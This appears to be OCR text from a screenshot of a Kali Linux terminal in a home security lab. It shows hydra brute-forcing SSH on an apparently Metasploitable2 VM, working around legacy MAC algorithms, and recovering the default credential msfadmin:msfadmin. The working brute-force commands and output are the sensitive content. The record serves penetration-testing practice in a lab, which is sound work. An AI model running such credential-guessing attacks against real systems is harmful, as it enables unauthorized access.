 Home
Wazuh-SIEM
Metasploitable2-Linux
KALI
1 2 3 4
13:13
an@an: ~/Desktop
Session Actions Edit View Help
┌──(an㉿an)-[~/Desktop]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 1000
    link/ether 00:0c:29:39:dd:b6 brd ff:ff:ff:ff:ff:ff
    inet 192.168.206.10/24 brd 192.168.206.255 scope global noprefixroute eth0
       valid_lft forever preferred_lft forever
    inet 192.168.91.129/24 brd 192.168.91.255 scope global dynamic noprefixroute eth0
       valid_lft 1744sec preferred_lft 1744sec
    inet6 fe80::20c:29ff:fe39:ddb6/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(an㉿an)-[~/Desktop]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.91.141 -t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-07 13:09:31
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
┌──(an㉿an)-[~/Desktop]
└─$ sudo gunzip /usr/share/wordlists/rockyou.txt.gz
[sudo] password for an:
┌──(an㉿an)-[~/Desktop]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.91.141 -t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-07 13:11:17
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.91.141:22/
[ERROR] could not connect to ssh://192.168.91.141:22 - kex error : no match for method mac algo client->server: server [hmac-md5,hmac-sha1,umac-64@openssh.com,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96], client [hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-2
56,hmac-sha2-512]
┌──(an㉿an)-[~/Desktop]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.91.141 -t 4 -V -m "MACs=hmac-sha1"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-07 13:11:53
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.91.141:22/MACs=hmac-sha1
[ERROR] could not connect to ssh://192.168.91.141:22 - kex error : no match for method mac algo client->server: server [hmac-md5,hmac-sha1,umac-64@openssh.com,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96], client [hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-2
56,hmac-sha2-512]
┌──(an㉿an)-[~/Desktop]
└─$ echo -e "Host 192.168.91.141\n  KexAlgorithms +diffie-hellman-group1-sha1,diffie-hellman-group14-sha1\n  Ciphers +aes128-cbc,3des-cbc,aes256-cbc\n  MACs +hmac-sha1,hmac-md5\n  HostKeyAlgorithms +ssh-rsa,ssh-dss" | sudo tee -a /etc/ssh/ssh_config
Host 192.168.91.141
  KexAlgorithms +diffie-hellman-group1-sha1,diffie-hellman-group14-sha1
  Ciphers +aes128-cbc,3des-cbc,aes256-cbc
  MACs +hmac-sha1,hmac-md5
  HostKeyAlgorithms +ssh-rsa,ssh-dss
┌──(an㉿an)-[~/Desktop]
└─$ ssh msfadmin@192.168.91.141
/etc/ssh/ssh_config line 57: Bad key types '+ssh-rsa,ssh-dss'.
/etc/ssh/ssh_config: terminating, 1 bad configuration options
┌──(an㉿an)-[~/Desktop]
└─$ echo -e "123456\npassword\nadmin\nroot\nmsfadmin\ntoor" > ~/pass.txt
┌──(an㉿an)-[~/Desktop]
└─$ hydra -l msfadmin -P ~/pass.txt ssh://192.168.91.141 -t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-10-07 13:12:44
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tries per task
[DATA] attacking ssh://192.168.91.141:22/
[ATTEMPT] target 192.168.91.141 - login "msfadmin" - pass "123456" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.91.141 - login "msfadmin" - pass "password" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.91.141 - login "msfadmin" - pass "admin" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.91.141 - login "msfadmin" - pass "root" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.91.141 - login "msfadmin" - pass "msfadmin" - 5 of 6 [child 0] (0/0)
[22][ssh] host: 192.168.91.141   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-10-07 13:13:06
┌──(an㉿an)-[~/Desktop]
└─$
he mouse pointer outside or press Ctrl+Alt.